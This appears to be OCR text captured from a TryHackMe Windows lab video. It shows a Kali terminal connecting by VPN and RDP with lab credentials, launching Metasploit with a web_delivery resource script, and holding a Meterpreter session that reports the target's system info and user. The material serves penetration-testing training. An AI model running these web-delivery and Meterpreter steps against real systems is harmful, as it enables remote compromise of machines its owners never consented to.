 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r web_deli...
01:01 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.165.76
msfconsole -r web_delivery.rc
kali@kali:~/Docume
meterpreter > sysinfo
Computer : WIN-QBA94KB3IOF
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter >